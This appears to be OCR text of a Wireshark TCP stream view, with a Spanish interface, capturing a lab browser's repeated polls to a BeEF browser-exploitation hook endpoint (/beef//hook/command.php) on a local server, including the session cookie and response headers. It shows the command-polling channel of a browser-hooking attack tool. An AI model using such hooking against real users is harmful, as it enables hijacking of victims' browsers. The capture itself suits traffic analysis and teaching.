 Follow TCP Stream
Stream Content
GET /beef//hook/command.php?BeEFSession=67301f8f92cd58febebdcb687d8c2ab5&time=1268823967540 HTTP/1.1
Accept: */*
Referer: http://192.168.1.19/beef/example.html
Accept-Language: es
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.1.19
Connection: Keep-Alive
Cookie: BeEFSession=67301f8f92cd58febebdcb687d8c2ab5
HTTP/1.1 200 OK
Date: Wed, 17 Mar 2010 11:05:41 GMT
Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.5 with Suhosin-Patch
X-Powered-By: PHP/5.2.6-2ubuntu4.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 20
Keep-Alive: timeout=15, max=81
Connection: Keep-Alive
Content-Type: text/html
....................GET /beef//hook/command.php?BeEFSession=67301f8f92cd58febebdcb687d8c2ab5&time=1268823975736 HTTP/1.1
Accept: */*
Referer: http://192.168.1.19/beef/example.html
Accept-Language: es
Buscar Guardar como Imprimir Entire conversation (4080 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Ayuda Cerrar Filter Out This Stream